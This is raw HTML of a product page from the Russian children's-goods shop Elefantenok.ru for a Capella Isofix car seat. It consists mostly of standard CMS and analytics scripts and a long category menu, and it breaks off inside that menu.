

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/capella_isofix_jeans.html
body_size: 23325
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Capella Isofix Jeans автокресло гр 2-3 в интернет-магазине Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="capella isofix jeans" />
<meta name="description" content="Capella Isofix Jeans автокресло гр 2-3 в интернет-магазине детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/capella_isofix_jeans.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766545513','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1b1ca6543137b60d1cbc05aa6b96ffc3'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/capella_isofix_jeans.html?ELEMENT_CODE=capella_isofix_jeans',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
						</ul>
											</li>
														
						<li>
